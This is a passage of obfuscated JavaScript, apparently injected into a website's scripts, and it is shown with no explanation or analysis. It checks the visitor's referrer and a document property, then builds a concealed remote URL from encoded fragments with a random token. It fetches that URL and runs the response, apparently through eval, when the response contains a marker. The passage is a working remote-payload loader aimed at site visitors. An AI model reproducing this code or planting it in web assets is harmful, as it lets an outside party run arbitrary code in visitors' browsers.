Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};